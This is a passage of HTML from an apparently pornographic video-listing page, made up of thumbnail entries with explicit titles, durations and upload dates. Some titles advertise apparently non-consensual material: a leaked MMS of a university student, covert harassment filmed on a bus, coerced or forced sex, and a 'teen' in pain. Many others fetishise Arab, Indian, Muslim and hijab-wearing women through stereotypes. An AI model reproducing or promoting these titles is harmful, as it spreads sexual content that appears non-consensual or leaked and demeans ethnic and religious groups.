                                <span class="thumb-duration">11:47</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4637744620194541056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405c942905acae00" src="/thumbs/56/4637744620194541056_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Chubby Indian Desi Bollywood Actress Nude Dance Showing Big Boobs and Hairy Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/283896846975853390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f09aad9cd9634e" src="/thumbs/390/283896846975853390_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex arab iraq beautiful wife sex of pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13190056921016857361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b70c7ee2c0647311" src="/thumbs/361/13190056921016857361_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Delhi University Student's Leaked MMS in Hostel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640216399314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc57ddd2" src="/thumbs/314/3824942640216399314_0.jpg"/>
                            </div>
                            <span class="thumb-desc">تحرش مخفي في الأتوبيس</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">9839</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732206133218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945aaafe2" src="/thumbs/218/2705852732206133218_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian mature ugly BBW softcore</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:12</span>
                                <span class="thumb-views">6614</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8519998901583207085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="763d1ddc2f95daad" src="/thumbs/85/8519998901583207085_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mom Fucked By Saudi Arab Businessman</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7771839396022700927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bdb1ec0f351cb7f" src="/thumbs/927/7771839396022700927_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish chubby amateur milf meet german user in swinger club</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:24</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11813471056572221101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3f1e155e35886ad" src="/thumbs/101/11813471056572221101_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab Hijab Wife Masturabtes Silently To Extreme Orgasm In Niqab REAL SQUIRT While Husband Away</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:13</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735225382235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">19498</span>
                                <span class="thumb-added">25.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731874273722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931e2e9ba" src="/thumbs/722/2705852731874273722_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi aunty fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:21</span>
                                <span class="thumb-views">7259</span>
                                <span class="thumb-added">12.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7957243742912717620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6dcf065f832334" src="/thumbs/620/7957243742912717620_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I'm left alone with my stepbrother's wife and I take the opportunity to fuck that delicious ass, real homemade sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:47</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638259844687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1067b9364f" src="/thumbs/687/3824942638259844687_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Harassed muslim teen thief trade pussy for freedom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:31</span>
                                <span class="thumb-views">11961</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896372746332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani College Professor Fucking Student</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:48</span>
                                <span class="thumb-views">12586</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5246394912085134052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48cef0603e404ae4" src="/thumbs/52/5246394912085134052_0.jpg"/>
                            </div>
                            <span class="thumb-desc">turkish teen girl anal fuck hard rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:11</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546083608966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515d9bb986" src="/thumbs/966/1426482546083608966_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab girl sucking dick and ass fuck xxx I am a sucker for a QB</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">2061</span>
                                <span class="thumb-added">18.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4198933586371455618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a459bd99320aa82" src="/thumbs/618/4198933586371455618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">marocaine hwaya sem3o chkatgolo jhelt 3la din mok bien enculé by son copin gros cul arabe chouha maroc 2022</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733941066433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad13aac1" src="/thumbs/433/2705852733941066433_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Pakistan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:21</span>
                                <span class="thumb-views">1121</span>
                                <span class="thumb-added">24.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637516331928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b681b98" src="/thumbs/928/3824942637516331928_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian sweet boyfriend with cute fully horny girlfriend doing softly sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:44</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">5.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13574839753886770749/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc6384d56545a63d" src="/thumbs/749/13574839753886770749_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I fucked the Turkish girl I met in the woods in the ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:14</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3029302127523950668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0a3e3c2c66704c" src="/thumbs/668/3029302127523950668_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aap logo ko mera look kesa laga sehar</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:21</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/929857002632585917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce784046dd322bd" src="/thumbs/917/929857002632585917_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Stepson, I Want to feel the taste of your cum. Please Squirt My Mouth full of your Cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:19</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5729119059644710183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f81eb6e3a0afd27" src="/thumbs/183/5729119059644710183_0.jpg"/>
                            </div>
                            <span class="thumb-desc">karisini baskasina siktirirken izliyor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5080626172580224665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46820295ed325e99" src="/thumbs/665/5080626172580224665_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Step Brother Uses His Monster Cock To Disfigure My Pussy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:41</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18072124767185090475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="facd15b9bc9b37ab" src="/thumbs/475/18072124767185090475_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Padosi Hot Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8488709144285915133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cdf3fddac5a7fd" src="/thumbs/133/8488709144285915133_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HijabFamily - Big ass Arab hijab girl Izzy Lush exploring the cock of her best friend for the first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8398302147378570580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="748cc34e92e66554" src="/thumbs/580/8398302147378570580_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bae Egypt Full Scence plus the behind the scence</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:32</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1236673495683835147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11298bfdfd60250b" src="/thumbs/147/1236673495683835147_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot sonali part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733651730046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99bd4be7e" src="/thumbs/46/2705852733651730046_0.v1577156220"/>
                            </div>
                            <span class="thumb-desc">Big arabic booty in white hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:35</span>
                                <span class="thumb-views">1956</span>
                                <span class="thumb-added">20.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16221502921137859309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e11e5af629622aed" src="/thumbs/309/16221502921137859309_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish student love fucked in her ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:23</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3543452951242931874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="312cdfaf6524fea2" src="/thumbs/874/3543452951242931874_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sucking Dildo Porn - Sweetarabic Indian Natural Boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:36</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1764549072887806982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="187cf0086638fc06" src="/thumbs/982/1764549072887806982_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC Freaks Alicia Rhodes And Egypt Interracial Fucked By Lex Steele!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:00</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897979091235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e6b10923" src="/thumbs/235/1892856897979091235_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Village sex Love Romance part1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">1625</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894684362022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751224f7526" src="/thumbs/22/1892856894684362022_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arabic 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:25</span>
                                <span class="thumb-views">7884</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/443653730671945940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6282cb7abfa68d4" src="/thumbs/940/443653730671945940_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hairy pussy big clit</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:15</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16748913299183769022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e87017e7f3aa15be" src="/thumbs/22/16748913299183769022_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali xxx Porn A Very Beautiful Indian Desi Wife Threesome Sex - One Girl Two Boys Real Homemade Indian xxx Porn Video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:38</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7209853793434542989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="640e8bd3602b238d" src="/thumbs/989/7209853793434542989_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex Egypt Hijab Big Ass Sharmota Pov Ejucalation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:48</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4394301941004120033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cfbb255555c2fe1" src="/thumbs/33/4394301941004120033_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MuslimFantasy- Big ass Arab hijab girl Izzy Lush exploring the cock of her best friend for the first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3900677110884408319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3621fd2a69c31bff" src="/thumbs/319/3900677110884408319_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pregnant milf in hijab loves anal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12690153031800896570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b01c7af275d6bc3a" src="/thumbs/570/12690153031800896570_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Foot JOI on Skype with Beautiful Mistress</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:21</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">1.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12401670333868855369/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac1b957637c0d049" src="/thumbs/369/12401670333868855369_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot MILF Middle Eastern Arab Ethancity sexy woman brings a guy home from the street for fuck - Huge cum out in big ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:25</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9215831073338024234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fe535889c51e12a" src="/thumbs/234/9215831073338024234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot woman in a hijab chose some pictures and some sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:45</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4471118828073097478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e0c9ae297db9906" src="/thumbs/478/4471118828073097478_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horney latina stepmom sucks her stepson dick so good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:38</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3123979270157942964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b5a9a983b72c0b4" src="/thumbs/964/3123979270157942964_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-7</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:15</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545829862127/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514e7bdaef" src="/thumbs/127/1426482545829862127_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab anal sex xxx Izzy Bell and Silvia Saige are a scorching mother</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">702</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731062935812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90186e104" src="/thumbs/812/2705852731062935812_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Maman  arab en hijab  enculer  dominer par rebeudamour666</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:32</span>
                                <span class="thumb-views">1293</span>
                                <span class="thumb-added">5.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8380624178107680919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="744df5499c288897" src="/thumbs/919/8380624178107680919_0.jpg"/>
                            </div>
                            <span class="thumb-desc">xxx Indian saasu maa fucked hard by young boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:53</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7596256140833626991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="696b52b6a1449b6f" src="/thumbs/991/7596256140833626991_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab turk Aamir's Delivery</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547375850544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251aaa1c430" src="/thumbs/544/1426482547375850544_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute teen pain first time Home Away From Home Away From Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1027</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17127510068213192661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="edb123a95ec617d5" src="/thumbs/661/17127510068213192661_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Alone Indian Aunty Adiya makes herself happy with a small vibrator on her hairy pussy - Indian Porn XXX Video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8133746948263073164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70e0dfc14823558c" src="/thumbs/164/8133746948263073164_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian dirty mom fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:33</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4937583897040552598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4485d264d7ca8296" src="/thumbs/598/4937583897040552598_0.jpg"/>
                            </div>
                            <span class="thumb-desc">egypt gets tight pussy banged french boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4600148452018395507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fd702a4fc9e9973" src="/thumbs/507/4600148452018395507_0.jpg"/>
                            </div>
                            <span class="thumb-desc">American Doc Takes Advantage Of Naive Arab Hijab Girl - Ozzy Sparx</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734760336596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dde8bcd4" src="/thumbs/596/2705852734760336596_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Anal sex arab turkish egyptian muslim</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:01</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897753495221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d93eb6b5" src="/thumbs/221/1892856897753495221_0.jpg"/>
                            </div>
                            <span class="thumb-desc">arab in car chumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:24</span>
                                <span class="thumb-views">269</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732686163425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb962475de1" src="/thumbs/425/2705852732686163425_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Ass Arab Wife Dance Tease</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">3.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7278519419658766126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65027ed9538b072e" src="/thumbs/126/7278519419658766126_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naked Arab woman in hijab cheats on her husband with her lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6573122306615566011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b386be977045ebb" src="/thumbs/11/6573122306615566011_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish wife has sex with an Egyptian man 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:21</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10826212937895702470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="963e6f4eaa02efc6" src="/thumbs/470/10826212937895702470_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stepdad, I'm in my days, we'll have to have anal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:13</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3739120598470066070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33e4065fa4277f96" src="/thumbs/70/3739120598470066070_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big ass stepsister has hard sex with her stepbrother SPANISH SEX</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:15</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733722666349/" class="trd">
                            <div class="thumb-img-wrapper">
